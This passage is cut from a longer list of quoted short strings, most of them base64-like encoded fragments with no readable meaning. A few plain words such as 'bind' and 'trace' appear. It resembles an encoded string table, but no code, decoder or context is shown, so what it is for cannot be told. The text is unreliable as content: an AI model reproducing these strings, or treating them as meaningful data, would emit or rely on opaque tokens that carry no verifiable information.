","XV4TDVlWXBFEHAk","CU0FUAIJCBNUSld","DQ4IRTRYRBBUBwt","RwAtT","cLVlxcQVcH","IURF9YD11e","VLEQYMF15R","Uw0JKwBTGAoOB1E","RAkTQ0MGRU1VR1l","WAReTFdWFxdJUUZ","EEwJSAFNLSloGDQ","FTRFBTGFcM","WARRXUseBxEWEgl","QLBU0BUwEB","FxJbFAZLWARZF1h","dFwAASYUEkILVxg","XhF3FlhbTVoLCkZ","ESFQdeG3IM","DAUMGGAkTVERUQV","0NU08ZckwC","RGRBMDRRFV","lQEVYYDwAL","WVggfUwhUBRgIB0","E1NeV0xKCwZtTGQ","XB0REXAwpYix4Fk","SklDDEUMQkFJVkg","BBVwZKDgNa","XwVRDwVVEVYYCQs","8XQwJFTFVa","DMPJk","jyYMd","CFUMQUYLX0xcEUt","hfxZQ","FSFBABExUU","LFVQT14OVQ59Ugl","kCSlVTUFYA","ZKVVVfAkQI","RrDrH","pKWFgXGBYI","LH0UQTk1fEgAUFg","sPRBpGWl4P","UABEAB9TBFEGDBk","FSAU0CCQ0T","UFFhES0weWAUeGl","lbBgB6AVVK","gNVABXSAQR","RBFsWCQAdVlBSVE","ICQNLFxIGRBYHVV","qcJkS","AxRNEEoAXg1FTBl","rzfcN","YUEkILVwoK","znBTa","xKVlNSAScI","1KVVZXBlIZ","EkQRWkUMQ0EaQ09","YTBBKEVQXQ0pXEw","CMWNc","VwBcGQFNCFAFDww","ZChsdFVAPQ10DVR","QXhhTAQMvAFAYAA","LFBTGFcNAlp9UgU","TFExNGhtQEVdSF1","KFwtVV1MiVwdKCA","QTWUpNeAgN","1OWEFEBVkI","SV8FHQYABV02WEU","NVABXSAQRFgsRDw","mPRWV","EBw0HRRcEEwtYB1","KAQVEF1lNSBNUDF","gVUx8YSl5L","PRQZEbVdaEBdZQx","ghyUZ","gCJEr","UXhZXFwhRBlsAGA","pmZYG","VlddQVQCSggDVAJ","PAV8CQBkPVBdCXU","HHwkB","HEAsKQUhXB1pUEE","dcSlZGDlIX","DSlNQUlMWVQkfUw","tDziE","FRFVWT1AOXAERUg","TVoLChdDXBQlV1g","jYoIyKtN6q","lbRBdFDFga","UBU0BDBUDSFRIUE","FEAgJWFkYU01BAk","krHuN","XBkMDFggHVlBEUF","CwoBQ1g8RBkRQw0","XgxSFVZDBQcNFR8","a0ERBV9UVQ5GR1c","BBARAREwgX","U0xMQQpGFxgLVAt","KmWPK","EA4IFE0XVwpfBx4","wlsbX","VUxVG1ULH1UGDxs","pEzua","muRA0XQQhZ","MQF16XwUXF0lEVw","FX1ZdG0YXEgZcWB","uDlls","gfH1pdClII","IFwdWVlxZXxZVAB","U0BJUgoASQMTQhB","QwZfF3hXXVZbCko","8MRl1XcgcH","lPVVxNHRJX","RldeEVwCWhoZWgp","IBFoBeEMGUDdZSA","CbolB","PnFCF","YFAASXkRdDD8TLg","YCXHC","GFlFXAVlGDAAUUi","0HLFZWT14E","ZRWAdVBlga","rgwlu","G1tRWggATFJPFE0","tN23tUTpi7Kxs4b","QKS0pHBA9B","LSnIICCgIFUJETF","2UZIAxRfA1FFDVQ","VV1RMVl4CEQ8FQg","SFVTVE8NFlxCBkU","LVxoZRx0UAVxEWw","paCgNGTQhT","Vk9WA1cAclcfVAc","UHmsT","QVFxWC1kEUE1AFl","DtiFT","AU0CCQoEUldEUUg","Rl5GIApfClxQERE","BNAwgKE1dK","ovrNQ","0ZAhQIVRBQ","wdVlBTWUYH","BFiLr","cgDhYNC1Jd","REAMQQFBFk9QVxA","CUYFWlgXSF4UCBs","Jfsrn","RkQCCApaWRtfDF8","cENlCltRV1REKwY","Vwk/RhYURGsZEAp","NXwZCEBsMGxpfFw","YFSg0JUgNS","FfUBZdF3Vd","BwwXB1ZTUUFXBEo","RRoQTk1fQEkCWQd","bC0FlBk5MXBMUCB","FAAFXwpeE1kTs6r","A1cUGF9aCBABEzN","DLqhm","JSUEFXBEoK","XDhgIAUpQU1VfdV","CUILS3gOQQJEUVx","W2ZIQR8TQwxCV01","UU9SBVYIEVMfVgE","UCQlkZUAsI","UhsCEQoCEl8LVxl","UFVeFlYNH1IDVAU","wUEVN","MEFFMABBBS","VxMQDA0SSFEBTRl","DBNVUEpTUgdVGQB","OHztv","F1xCEFgMWGtNXBY","ARNWV0pUXw9XGQB","DFNlj","1SUCJXAkoA","GQRBPekxHEAsKQ0","UVDghDEhNf","B1EOGAgFSl1EVUg","AXV9LXBEKACgLVw","SgkPUQxVWARZF2J","LVA1SBnNKS1wWTE","Ew1eDVMaGUsJCAo","QQRA9CBRtb","MQF16XwUXF0lEVB","9LF1xFN1gO","FSPaI","GGEtcRy0QAQxOFA","HghdClhRUh0HCwl","FUVMG1cMXxcbS1B","sADRdYagpl","LLird","BxRLBxZIE19QXXZ","ETE1NW05eSktUDl","pGRBUHVA1X","QhBYAV9UUEcdSQc","TEVcHGAsHRkQCCA","UOAUoFDQpZ","V1ZEVkgDVQgFVBF","IKBA5ZAUoV","BLWABFQQ1O","FEA4UC0ZWRBcTTA","0aFFMXXEU5","UlZSD0QUAU0BUwQ","BCLAa","aCgMXSU8YFlxcDE","FExcSxBJBwQIQgF","CgISXwtXGQwYGER","WQpFFkpWEExGABN","AEXAoRUgNN","oBHBVbBFUV","cNBggKXxBA","UURVV0gCXXoAUB9","4NY0tcEUQH","JVDgoOE1VQ","DQVFdRwxZRlNSFE","BEBUDRElKQQJSCl","ZPQ10CXxIZ","VZEUtSBnAP","nZQId","UQG14HSQUC","FgkLHVdWUllGB1E","ZWlABFxcIBF8IUE","oLRk5ZCkUG","XVA0UFBtHARwQTA","BgmDq","hTpsx","HEQ5ZXFwORgoLEw","VxkITQZUAgoLE1Z","TxgWXFwMRwZ1VFh","fBgAUGAdKQktKD1","WF14BEAwOAhoLBE","VBoLXUFQCBEXCBB","RRZDDRZdEVJIPx8","9WBwEOE1Vc","pRXVRTBycJ","snykK","EIRhITXx4H","oTVlBKUFQB","ZCFZDQR1BVVdVXB","UVEEdFVdUTFZeAh","5dERMbD0sD","UwEEUXJSBBYBAlV","QLFwpUUFdB","QyeKo","GQZKVVNYUQ9ECwJ","eEUFZC0oAFFFIfB","xBE0CUgYBDXBdSl","uwqPJ","CgBXV1NVRgdSFwN","BQAIE1ZVSlhfAlA","AhRk5YEU8e","12uTrXdS","JZExFZV00R","RVAQoAR9VBlEGDR","oBGFtWXwsW","URRQtYEBoa","ZNA21XZBhZ","CktPVEQTDQUSXlk","KAFxXEA9BHR8FVQ","FGwdURkQJA18DUU","QUXBpIHUoC","wnTBUOXxcV","bAgsLE1VXSlleAl","JLEw9fVlwe","rfpML","pYVVlKVkRU","XvjDT","X1YLDkYMBRMCdwh","VgA+dABNAFQHCA8","X0YKBxAICVhGBAw","xcGBhYBR5f","D1kKEVRPRUpNSlx","VcWwtVEEpH","DRAdLAlSAXtEF0U","UpCwUDdBFN","sTFhxZQ1cH","XhFfX1BdBQghDQN","kbAUMBQwYY","DAFoYDA4KUkRVWE","1PVDxSD1dL","dERQAABJTSlpQD1","EGCxpUUhAW","QCClcXSgxB","RllXEwAFEABLWgV","WQoBFkZUTEwZBh0","RPEzxpWU5S","VAEMEChcGUlNXLV","VVFKU1EBVRkDUR9","TB1EBF0IGRSpCXV","bNVGF","4ASgsWBkkE","0STE1ZCkJK","pfBUZIQxJT","RThTZUVPAD8BPF1","MH1sIVwYJYxFEAg","QgXQJFSxER","EAwWDhEWClxGQ3Q","E+H0UdG0ZH","bWnMt","pND1xIWRMM","ZLGEoMEFEd","ZyPOU","NYhdZSlhUAUoXBB","FSB00HAAgF","bRHINSlwKXxZfSh","R7UxcIVgdQ","MVg1fTFBFASYRFR","RwZyD1dLShtGBQc","RVg5ECwJNBFUOAB","QhAQHRAMAQ9OUBF","1HDFlGU1IU","ZycPf","MclMfVg8MDgFTRF","hTRhlJDl0N","QG1AIDQcKRBpGF0","UgRSGQlNBFoPAQ5","WSgkHRSdVUBBCSx","F0ABEC0VA1tMG0U","sFU11EUFUY","DBhgJE1REVEFWFl","TNgTG","FeWAFdBgwa","ZAQcQTxVTEGlDDE","CSlZSU14FRAgDTQ","VXF0QJh0oAh4REB","pfClwRK1QK","VE9CFFcfFk0fFwd","XgdVDBFaH1EHDA4","FFMQTEMNSgBXVlp","NQ09GXUlRWhsaQQ","JfQgZFTAga","MOAQFEVVRP","QCxMDUihcRRdUEW","KHwJLGysGDgQFQk","RWV09QAFIB","ZcRRZDDRZM","WUVdXdVUXCFYDWh","PAE0CDBQCSlJTIF","CRF1KU1QCUAwRUg","KSQcIDhVTSVtEF0","RU8tShcJCUFMEBh","UARTFlFSF0wBFwN","BWA9fTEAeARwUAA","vvkHp","GFdLVEtWVFFWGRd","HxcHWhFcC0tYXlM","Fl4FGx5dFkgUBF9","RU1VR1lGFwkHRgE","sFHxgNV0IG","Nemjx","UQVQAQNaEVIFFgA","VV4UWVVaAwomFBJ","XH1IEDwoTUUpRVl","TUxRaXAgLFhJPSx","CDh4hEB1CVEpQV0","B6RBFDBlhM","U01GWUxAASUKCAt","ZTV0FXBkoL","EgUWQQREDXRQG3I","BUMDVxgJCwRXRFV","FBQIGE5ESFcYSh0","5TTURMT0oI","RFVQT1ABXQ5yUgR","MKUV9cQUkH","RQSQUHAgNF","NDRNWVUpVUgVdGQ","NCmYFXlRNQwZbV0","UVVRV1EWVRcBUQJ","xTH1MEAAkG","BxgJHVBVV1ZQBUQ","BHFxEBkYHbQ0WSB","IWRUxYWgoF","cKAUQLTF8H","CTkTQ1BRVV9ZRkd","AFEfVwENDRNVUUp","HWUYXCQdGARseXR","nVlRIB1cNEVAfWw","JUAAsZBEpR","DRcDFgFBRRFQIFp","whjyF","BCyCx","fHhBGWVcNQ09DXR","/FBhaXwUXF1w6FA","FQTRoZTV8A","ClWhQ","GMxNERERdBEMQTV","AxYMB1VQRFBSGFQ","XBcCUQNWFgoLE1V","GQFKUFJUUQFEAB9","DWPsH","WlwKFwsNAxBCWl4","0ZBE0EWwIB","BdAQBGQFtC","BVAAUAMYCwBKUFZ","LFwZcUlFBVxhTDw","DRBGSFlaSktUEF4","ZQAgALCkRV","mfjNk","wnjNi","RgRUFwNUBFYWCQA","iTSWy","HUBdXFVVSCgNZQx","SkcWCw8ES1oNV1Q","WBoYDhAdFAQJUER","RUxWExQNp9hGURZ","BBlQFV3UJFwdUUF","UWBYBAhIWE1BVF1","RhZESV4QWBdfV1c","JRFcHTVgVVEEfRR","eDUofBFQXHhpaXA","WDQMMFUQaRlRQG0","CFsRWxgAY35VVkp","4HVF4UVlZB","SEBSw","BARAREwgWVAQMXl","QGUwwRWx9W","hVF0oZQV0K","ShcMDhEeTURYBRk","AAUlWgVKQktSDFh","0KCw1CUBRQ","SnrhYKF0pD","AdAHe","RUEMGuC2vMm8xr6","QDF86EU8eGkQNE1","ARAREwgWKVhFCx8","FKIzH","tITh2+Hf5ojotbT","KXFFVB0QBH1sIWw","kASl1TWFcD","hTSlFWAVUA","9UTVYWVDsF","A1MECQwTVVJKUlA","LFlFFWhRNGAkVak","VJ1BQGF0MAEMAUB","QhlyQ","GvJ7pyhG6suG96u","EVICFgwAUldEU1M","NQU0EIBBZD","pnauT","VA4nCR9aAlABDQs","aBwAZAlFKVllTB0","0PA1JGGAwX","OU1ZMHgYREBUJWE","fBR0BEzlGBUxCBl","FlcWUFQHcxZCTFZ","ZVRAEYHURQ","hQEA0SBEQf","VhhRDQlREVMYAQw","JkNYEU8eDQVUJVp","EQ8FQg1WX0NdS1M","pSUgFTGQNS","B1EECA4TVUpXVVY","TRFBSGFcJBld9Uh","1pB1ZEDUVB","uQAFf","RwYUERBIQExGTwt","WSApIE0pZTUJXDE","iVwRKDAJaEVIDFg","aH1sWDRcGMlxKWF","hGEAQeQkla","RQkdMCgEWRnMWS1","fhvMq","XAxEEFNhBFYSAQo","XUcMWUZVVhREUVQ","GDl0EdEVNI","VVxKVFUCRAsDTQR","VVNID1UZAFcfUgd","QDgoME1VVSldRB1","AAAZAldKVFdUdVI","1WXyFEF0JX","OZsBL","MXRFlaWAEW","EREFaUAF/XQxeBx","TCk1CQ0YCRRhJUh","S1IXEAFBNVkJW0M","RJmuK","LAVURUQcWCwVRUE","bXJdw","EDEFCDFpRXRFCQg","BUMHDxcGVFZEU1Q","13BRAFQQVZ","dITVYWRkgX","TUUpdUlYGVxkFTQ","NXDwJSAkIG","sMDku","RfCl4TSgoR","VQkUNEihXKhEaFx","RUsREQUHEAgQU0R","bind","ETApXS1V7VVoHDx","UxhXDABREVEGFgw","BwUQAg4eChBKHkM","EFBHBnMWQkxWXU0","UhcFVgJRdQkIHVd","B1YFUgEYDB1SXFF","NFlVaHgUHBwQVRQ","QCw9bEkwbEgJdCl","VgofWwZWFgkLHVR","BE0OAA0EUidVWUg","B1MEQwcLFwdWVV0","DGlGRAIIClpZG1M","UBcJUwNaFggXAVJ","Q0pKFVdKGVxIDUg","BSggBWgZDBwEXBF","Rk1KEg5ZExEYWBV","BWA9fTEAeDA0DCQ","UVNfYFcXBVsBVAR","Eaell","ZZV1dJBhEV","ayyPJ","1cNxAWCAhR","VKQksTAlVM","RgdiCkgCXhgUEyY","CB1RVlBWRgdUFwV","WDQMMFVsUVQ8TQ0","sFWxQWXEUW","lNCVABDQ57","JeFEtrdCZG","KQgpTClpRTUpJHg","Iojxh","UFVSFlUKH1sDVQ4","DTQJYBRkRH0NQVU","VwERVR9XAQAKB0R","RRFXW1JWFjsFAhJ","UagJx","TGAsKAFBdUkFXAk","IQHhpNVhwQ","Qw0RF15RSh0HBQg","QclIYDgoDV11EU1","FSBE0EDgwH","sXVRVFC1gQ","ejJzO","TE0wIHxIUWAIBIw","IMXxdEWUpH","XgZWGQBUH1MGCg1","AUwRXwBNWV4TUhg","XAlMDWwMYCR1cUl","trace","SBoNUx0DEwpfCkI","YGQm5QVwEL","NDABYIBlZU","FVNMEAxeDEFQShs","lFgQHYgtJDEcZFF","A0kDFA9SARRTFkU","BQF1xFTA9B","NyoBO","BDX9XSlNUUgFcGQ","KRRobTFxLEEkHBA","qAEJQ","WDB9WXEpUUhpWAR","JRB9AWQIUCFUQUF","tkObw","UsrOS","cKWFwRERcS","QRG0tJUgcN","eBQcHBBVFDVtYD1","XBcFVwBWARgLAEp","GShEHQxdccA1YDl","Aw0OE1VWSlhRBFN","WWUZuQUYWRBkRQx","RgRWFwZTBloWCxc","Uw0HQwZNAgwLAFx","uUaQi","YEVRcFVgRX","XTEZKDAUbBVpSBk","5cVlARCQEP","JSAhYNC1FR","aFg0XB11dVVZGBU","EPEh4QVhER","XgFRGQVNCVMEARk","RpwqL","LhDJj","XaRzO","SlZVAlwLCEMDTQY","EBAWSURSBU1QTlg","FgQVUxADVxZfAEJ","eIVGC","NAgABAkRWV09WBV","ZfEgFeBEpE","MGUAdPGgQO","XB1oRXAsFRA1VTF","VVoKAUkJA18DUUV","AUoXBBJ/EFxcSxM","BBVAIWhYJCB1TXV","nscNj","UCVFFXVwEc","dkbFE","UXtVE","VSFBIAFAVAE0HVx","QRwZ0E19UXEMXHS","YSE19VBlBL","ZIXV8CERMF","CwwWWRdQRQYRClg","9SAQkJBURV","ERwJDQ1VXV0cWBR","xJXhFFEB8U","cUEVEBwgAFUVZG1","E1EFQRZQXFoDDBB","BTEYnDghFEEtEAE","aFFFQQR5dERMbDw","edUYM","F0ZNTQdVB1xCDmU","yOlpM","AWUtQTVdQEA0LD0","AVYCQwcLFwBQUlZ","9fV14BChA+","BVUBSkIKUwpaUU1","mqNQL","OVAgGKwBUGA4JAl","vrRxq","UABfVl5ARk1fEgN","nHfQK","NRFULXl8KRQpAXR","aShcMDhEeTURUD0","pSVFdRB0QI","NQF1LRw0WAUNKWg","RQpAXRlVDRYXFUQ","UQ4FUQhVFgkXBl1","zeVPT","eBdUDh4aWl8NBw8","JfC1cMQQNB","DARNLVRFLQgxDQQ","KB1cAIAcBFwpRXV","XhfhH","AlkTEB8QUhFZVFV","UJCHBVV0pY","GHxBTTHBHAQlMQw","RQ9UXXlTTF4FRC+","eA5QBFN+UEtGS1p","BFsBE0tUBkoGS1c","eA5QBFN+UEtGRBY","NDnBdSlVTVgNSGQ","AwRIUQFNeBdUDh5","fB1wZDB1SHxRrHR","RhVUSh0aGFtKQEx","VxZVCB9WCVsCGAg","dUWUYQBB5C","UVwBVCAI5fFAYCA","BBYBBFVdRFBID1U","YT1IIEQESWxRUGQ","dPVA9cAQUg","hBD0QdHwVQ","xAFw0LDzVC","MYVgsDVARD","YVg8EVxFSBRYAAl","EAEWQQ9SWRtXCl0","XUFVGF0NCFAEQwc","cMRH1YUAxM","QGUFUSlBUDBAKBB","Ck8HRAMERwxYBxY","LRgsEQRELU1FeWx","DEkQFWloGQzxXW0","AXX1dXQDsU","QbERFUEENU","8bH0EaLR4R","GGdWQQ0DDQ8HWiF","M4RkEFWgVK","EQsLVhERDBAJDUQ","AAVARUgQWAQJVUU","1aElo4DzpY","REVEFFggLXVxEU1","NGQYaTBBIAgsWSR","U1ldWgoDSQYTXwB","HAJSAFNLSloGDQg","8YVQgHVwBD","Qwrmc","E09dBlFRW18BXka","BUhsREVQQQ1RNDk","YnUU9VBVEN","sWxIX","FXcIVX0KQhcWTVU","bgkLt","CSg0FUwYgARYNCl","UGA0UQS0QA","RSxFNGQ0HTlILWk","CAtKUFNTXxZWCR9","EGGxhGWEsF","ouZrw","MAQVQRFxPXgVRCQ","VAwJVRFSBBYNBFF","WlABe10GXwcWVVZ","tTDRhVVgIQ","cfg1kEFMaGVALCA","hZEwRTTGla","ZmivR","Ul0UUREQEA4IFF4","NBwo5VQtMXxcTT1","EAQUCEYSE18eB1N","WlYXFw0DD1oNTUh","JwgETQJTAgwZAlF","vSMLl","UUpWVlEEJwgHTQN","4WVQ0fVwdR","aNgEp","df1ocRktfQR1DBV","EnKmT","rKdYH","vZWsz","RQCEMEChcH","Q09DXQJfEhlSD1A","T3p8TT1gNQF1LR1","gYB1VQEEIt","GRELfBFBTU1KBBB","jODHt","CAgXAhRTAVcYWUU","ARQpZVhEaHxYBFR","ALfiu","QCAUXElsUDVdBFk","NLSVYKAAEF","naZzQ","ZeVVwLAEkO","9aCVEHChkB","bFwEXEg9ZCmpFDE","bUwfRFBRFgsYCAJ","OrbLA","hnoWq","ESUpBAlIKWF8bDS","AEUkRUT18F","XXgRECB9TCFQBDh","VLEQwdChpZ","HRdZCkUWXlYQTEY","ADEgZVBQRe","OUxZCTFZdREoFAg","BQ8kWhFLERBFB3J","AScIDhVTKVZVAl1","YUAAIUXJSDxYPBF","CAUtiE1AAX1ZeG0","flZhc","KTB4fAx0bEw0KBQ","U1RcVEYHVxcDUwF","YVw8FVAhDBw4XAV","CwVVRFVRSA5UAQd","WXHsBDQMJEnQRTU","RBBUTldWUF4FEA0","aAkwXTwVXCFUZFx","RAgrUkQOUEN9/Ih","DFZGSxhYRF1KVhA","jhDHQ","WH1UADgETVVBKVV","uQbWH","HEAsKQ1wUN0xCF1","1IKx0af0pK","QdRgUeB1QF","RQSAJQDglV","OBZBAkULCARlHBc","QHVE1NRwsK","I4RT4NUV8b","USlJVBVAAB0MAUR","B1UHXEIQcA9adFB","TNslX","ChA3CBxTTBBKRxl","KBVoHQwEWAApRUV","AQKAE","UxoVVk1IEElPS0h","V09eBVMPeVIFTQ4","XQgJUBFSARYNAVJ","SloGDQgIEk9JVFQ","vzszV","dgJEEEVRWF0mCBE","wNF08HUgB8","EAkPRURbQwxGEFN","AQHRtGDQIT","xrJvW","XwQRFV9cXFxELQB","FAbuq","UABRGQZNAFUEDAw","BPXgNTGQBQ","HASAKRgxYE0NFGk","UNWAZQSlJW","XIBSN","BwQVRQ1bWA9YF08","BHHUkUABRd","hQUggZSksR","dQEA0LD04f","BbUEREQtkGwZKUT","4AD4fFAsTDQpEBE","WUVdGB1YXAlEHWx","tdHAxBAlVR","UCWA1XWlBf","KQ4fWgRVBQ4ZBkp","MXQ8dF15RSh0JAR","GKyaJ","icSwR","H1QBUwYKGQJSSlF","4aF14HSQUC","BVwIi","BBYIAQhJVkxTGFc","ARRNF1kKVQYeEQI","FFMBVxNPRwJaTVw","CWVXSlY7KwVWGQJ","SbwEo","B1hEXVAXUE5aWVd","QSlBUAVcZAFMfUw","TFgYHhhYRF1NRhY","EOTSg","lBHxBCSkxQ","VDA1UYAQEa","YXDAAWU0YW","mUQku","BRFBKVFAEUQoRUQ","oQTU8JWEwb","TvzJs","dFUYFVxEHUBdXFV","VPVgBWDnJT","XEBZRlRBVhZUGQF","HhpYUBANEgREH01","uExmn","QWD0IMGVwW","BASEYDBBIU","VRcEVANbFgkIHV1","cQDQ4IHgEQ","PSgoEUgVUFg0XBl","BhdKRQNGRAIKVxd","CkEFWgFYQypfF1N","EEVpFTVMKWFwRGl","PBVcQWlkvXgAaGQ","DWAcDdQtUQQxCCk","GRBkLWgpKDEFZF0","WEYXAUkDE0IQVl9","D0QdHwVAEgNEFg9","QRFVIB1IKBVdyUQ","DEEGGAkTV1ZEU1U","BDEEBQRZBBBFURk","FXVwFQGQBb","EQRdWhJEBw0HRRc","dEVk9UBFYO","RhEKBQNQDVdUBxN","bE9fBVYdBwsJEQp","fSl9YDVVLFEtPVF","H1UIVxYJCB1UVVJ","RSlZMAhEPBUINVl","WXEFGTUoTA1sLT1","4UgBUEEVRW1oIDR","lDVAVGGUcK","KgUJBFwUCVocAlI","NcCwlGSEhE","0RRBkRX1cG","oQBAQNGh8R","hUSFBIAlwV","HVhcDVgRaFgkMHV","AURWWxRTEExDDRE","VSUQBXGQFN","NBg0BBURVVk9SAV","nGUdt","VxZYW01aCwpED04","AAKVC","QgXEB","kGGExYQQMB","CBRIT1APRAYMXkx","TGxoZAQgSA01AER","RT0ZYTgJfEgdtDR","VV1XQVcPSg0GVgV","aQ0pBCgJcdw9eDF","AxZVDQsAUBBTGlx","mVdYZ","gCVw4EUHJS","QRwQIGhIRWBcSBk","BAsXBFFRUkFXBUo","VEpcUlcBXQ4RUgJ","dwstd","OXQ1FBRtbEBAUW0","DXBRSlZTUQNSGQR","gYWBZLVgUA","RWChBYThVG","XVRZVDR9RAlAAGA","FAUZNTSlKGHAfC1","TVBhUDQRSZ1UYDA","HxRQDhAMDRJIWwV","UcTxgcRFIC","xfQR1GBR4Q","nERUT","AQlFWXUxNHwcJRE","tQSmP","FHvqq","EQZbWlxXAAUGDQM","dSkAgDRJPB1IAel","DBAQEVwZS05GFB8","SEFFGBxZIFl9EXV","RRFBSGFUMB1ERUR","XQwJFTFBdEgEWFV","ORlNWkIeRhdQAFI","FwddXVdBVRhWAAl","SCQsABARDEE1eDR","XxBuE1dNSlYARk1","BRgBHVddUVZSdVU","QQ5GVVVDRlANVV1","XRA0DQhBLVBATT1","D0BEWl0CQhALGlB","ERFxIDQ08Y","mYtwY","CFQFQwcNFwZWVlA","BVF1dUEYHVBcAVA","MjCU5ZGwFD","IG0tIQloGSFkUXU","VAcnCwJNBFUOChk","AR1SVlVYUBZVFwN","cRB1haZV9E","EhFhMJREwb","gJCgZQVURQ","G1URCgcVD1kKGxB","XCFQFVhYNFwtRUl","MWlRtXBRMTVoLWR","UF4bHxIFCBQDDAJ","zUxVA","IDRAgATQRR","UgZYTFxBAQBJDQN","sTAg0IDVsU","aXg1CDFpdF1YWFg","gkBFIAxYAH0UHWF","XbgBdClVTZlALEQ","QzQwxGXUtH","eeEcy","KWlxQQUZIRhEHQx","UFRjx","RRFBWGFMBBFERUg","VE9eD1cICEMGTQE","pKTE5YDVUM","lUVkEpBRAT","BhYNBg5CClxCEBx","VkpdVVEBRAsCTQV","RVUE9QAFwA","FiDRT","LRABDE4UAmZTFkU","VQJFAhtOUF4BC0k","EW1hKSkQBQhdEEA","RDEEOGhlVDQgIXE","A00FVAMMGQdKXVR","wSA5UV1UMNx0JAw","AqzAv","SDxYKBFBVRFBQGF","FVRgdRFwFb","UHBwQVRSVV","UQdcGQRNAlMHCwE","NAgsMCjJVUE9QBF","JaRkpECktd","TvJKM","VZBhYLHQxT","PVUsfRRAfNEoHDQ","QYDF5UXFMC","WF0UWwENAwkSFF4","pUUk5QAFVd","XFlIZBUQNVUxQXA","OUxZCTFZdRk1KEw","XAUwEQxBNXg0TSh","LCxoNAkZEDAQPUQ","SE19VBlBLBxFPQ1","SlFQAFEZCU0JUAE","RmVTwCUQ5n","YFSgAGWgBW","lUVA1ETlRN","NCEVZG1kXRRMMFx","ZZWVwUGAFP","VNAAsMAFFE","EVIFFgoHUlZEVEg","IPFwVWSFZT","IQX1dXYBAL","pHDQsKQQUe","MDQUDHk0CFUsTTV","MB1sDUBYJCR1cV1","CFMsXFgEWRcLSFh","QFSg4EVgdD","QcCQ0IRVkb","XACESBAhCKFBCF1","HCkZNTxJEDV5WBk","OVgARWx9UAw4BC0","cPWVddEwII","ONloFQFQRYQJDS1","VQFQDgIgBk0CDAs","dncQW","VwVKCQJUB0MCFgg","hSSAJSDwBD","VA1FRRBxEV1IFko","PBlUGQwcLFwZQXS","QwJCFxQUW0ENAww","BQIFUxdKHBdYF1p","SUpBAlIKWF8bHwg","CVEpUUFAWVQsfVQ","VB1xCEHAPWnRQQB","RB1hEXVAXUE5aWV","BZCk1iCksG","CQVEV0pQUQdUDxF","RPXgFTARFa","kcNFx","BJAEMKWkUK","gXARwbH19K","AA1sRURgMDAZTXS","CUhdfTlxARk0ZBA","KFAFNFQ5EC04RBh","BJ1ZXT1YAUgwRVB","dVUBBCSxRV","WRU9MAT8VOwtGGw","RLUVIUAUZO","kJS0sTFhEY","ATxIFQlGXlReFkI","Vj8eUQYICW9LFxI","lZFFJ","CFBFGhwPX1ZcHgw","gZU0sXQxEX","YUQkDQwNSGA0KBV","WQIUGFZDARYFFQl","TRlLSkpVTRtRVBg","G1tcXRABFkNcFC1","KHw9TVl5HDFpUSB","euclJ","eRRpGXVZVRAEYHU","tZTUENHEZB","GFRcXQMQDEdAQAt","fRUQQTRgPCV1MD0","QDQ4IFgVVXSVeDU","NSE5FBk5MGxpKAQ","Tx4NEEcEFk9QVxA","BPE0SWRQDXAxEEF","YVEwpfQRoa","QQl0ZVwFECBQcFE","UTRBMSgoRU0tcRy","RQfVIPFgwC","A0EWSkEORlVVQ0Z","VVFIAlYBCUMGTQ8","OXAoDUwRDBhYMBF","eDVVVSwVKFBEXUg","eBQCg0EgKS1xcXR","CwNdKFFPVARRCQh","XATlbUxJcXxcfAF","ABV5MX0QNUhdfV1","mgnIy","ZSSAJWDxFU","HIsdA","VToCP","F6AFsfVQMM","EBALSxkGCxpMXQA","UKXg0eXRBI","gXTxVVWgoB","OCEVGAxOzrrOG6b","hsABYLETVe","nKmmt","fLJsK","WBRWHw1ZEkkHH19","YVg8CUAhVFgkNHV","XqDum","aDRVQT1ReeVpTVg","AFAfUAIOC3BVUEp","9DWhkAUEdd","MywIr","WCQAKFERQX14TMF","EDQ8PQg1YXS9UF0","QBRgLAEpXUFNXFl","SA9VAQJDAFYYDAs","ISFcAXXIPUBBFEB","nZywr","0Bf2uD1ANQvyIXw","pNbqD","hKBgUHCjVC","VDBhYMBFBW","EElERAFNRBFfQR8","dRBVBIAFEV","DFENWktWBQ8ZFQ5","FQJKU1dNVhpUFQF","SAdVCQBRclIYCAk","NyReo","kbCKT","ZXTEYBGQ9C","cRFVIDlQOBloRUh","4GUlxdQVYY","lXYTj","GBhEXU1GFgpEFQ5","LavOS","VE14MF09IXFwCRB","YV3VVFwJbAVYAGA","NV1AQDQsPTl8KXV","VdkWI","FVEVEFFg8F","H1AIUwANGQJSSlJ","RUBBCXRl8FwcREw","SlNdWF4WVQ0fUgF","aFV0BEzIACkMBEh","RNTUcLCkQM","4BCQBEVVZP","HRRdBkUXU0oUQBQ","SME09SDFhM","HGmUR","AVBEZDB8WWlIICC","BUGA4PBVxE","rFCSJ","CkQQCQ9FSlpQD10","0GD1gQBEEC","PE0NfVgsORiYFAg","ETpBF","BKShVXShlW","AU1EEV9DQhAbRww","dBAQkLFwN/","tAYjn","aBGePetNqx","KFlxSFxEaCxoIEU","LJXiI","kROot","EDV5ZF18GRUsLCU","SgFXShdADQYICAh","Ch1WVFRXJQdXFwZ","dSBE0BAAwE","A1MOAXoESlxVVFA","dwpOGhlBARcRDRI","CC0sZDR0GHxFEGh","RBRYOAlJdRFBfGF","BRg7Vl8uVBBFWV5","UKVkhdU0oG","YUQJTGQJNAVAPCw","JWBQ4OE11K","kBCzEKVx1c","FRFVVT1QAUgERUg","FJT00WXEUW","1HARZJEhZX","LCVJyUxgJAQRRRF","AV1RVGwpIEEhdU0","8HVlNXQVQE","ZMRgwDRRdY","VVZSFlUKH1sEVAU","ovfyA","QQCxwREUoJ","cJGQdKV1FS","VFYLNwEOK1MQWFU","GXwBeWVdUAUZID0","4VVCpCXVQb","QRllXEwAFEABLWg","gYRkNPGBBW","8wWVRYEz0F","GQhBfWlBfDRAdTB","ERF4MDx8TRFdNXB","xIHUAFSxEF","BChUDRAFdHABUDU","ZFHtWXRAWBRISWU","WkcNCwpBCh4BFUV","BUQEGWmtBFl5QXw","0LGBESakle","VSBaWUpATEYJAkt","UWUYQBB5CSVpUDU","AU0eXRNIEQRfViM","RRocF1NATRFNSgE","ktuls","AEAEt","B1sGVQIYAR1TUVx","RRFdLG0YNCA0DUQ","dFQ01XTU1c","QUtTExsXRkhGBg8","WUQRECARNA1oADR","A0FEbUgTVCZESlZ","V1AlDkoLCFcGVRY","QIAU0FVAcO","DCliLHgWSVIWFwF","WneEx","QBVQFDHoCVkpWVF","ElkKGxhNVwpYXBE","VXV0cWBRcV","EFMhSVgPVBNFQXt","wdjLo","BXhhUCwNVCUMHCx","TUJTEVggQ0pLVgo","aXwYFE0hXAF1yD1","dcAABGQQIL","USllVDlU